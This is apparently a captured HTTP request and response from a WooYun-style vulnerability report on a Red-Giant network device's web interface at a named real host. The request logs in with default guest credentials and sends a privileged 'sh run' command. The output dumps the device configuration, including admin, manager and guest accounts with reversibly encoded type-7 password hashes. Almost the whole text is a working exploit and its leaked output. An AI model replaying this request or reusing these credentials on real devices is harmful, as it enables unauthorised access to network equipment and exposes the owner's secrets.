 POST http://www.jincai.sh.cn:12315/WEB_VMS/LEVEL15/ HTTP/1.1
Host: www.jincai.sh.cn:12315
Connection: keep-alive
Content-Length: 67
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.81 Safari/537.36 OPR/30.0.1
Origin: http://www.jincai.sh.cn:12315
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://www.jincai.sh.cn:12315/index.htm
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: c_name=; currentURL=; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest
command=sh run&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
identify-application other RPC<OPTION>
identify-application other IP-RAW<OPTION>
webmaster level 0 username admin password 7 02694a391b0737270b3b3e2e0b17185d70407b7f5614<OPTION>
webmaster level 1 username manager password 7 141f4b0320152e3e<OPTION>
webmaster level 2 username guest password 7 101207221606<OPTION>
<OPTION>
aaa new-model<OPTION>
!<OPTION>
!<OPTION>
!<OPTION>
aaa authentication ppp default local<OPTION>
!<OPTION>
http update mode auto-update<OPTION>
http update server 0.0.0.0 port 80<OPTION>
http update time daily 05:12<OPTION>
http update auto-update feedback content-db url-db character-db route-db web <OPTION>
dev-audit enable<OPTION>
sntp interval 7200<OPTION>
sntp server rdate.darkorb.net<OPTION>
sntp enable <OPTION>
!<OPTION>
time-range any<OPTION>
periodic Daily 0:00 to 23:59 <OPTION>
!<OPTION>
time-range unwork_time<OPTION>
periodic Weekdays 0:00 to 7:49 <OPTION>
periodic Weekdays 12:16 to 13:29 <OPTION>
periodic Weekdays 17:01 to 23:59 <OPTION>
!<OPTION>
time-range weekend<OPTION>
periodic Weekend 0:00 to 23:59 <OPTION>
!<OPTION>
time-range work_time<OPTION>
periodic Weekdays 7:50 to 12:15 <OPTION>
www.wooyun.org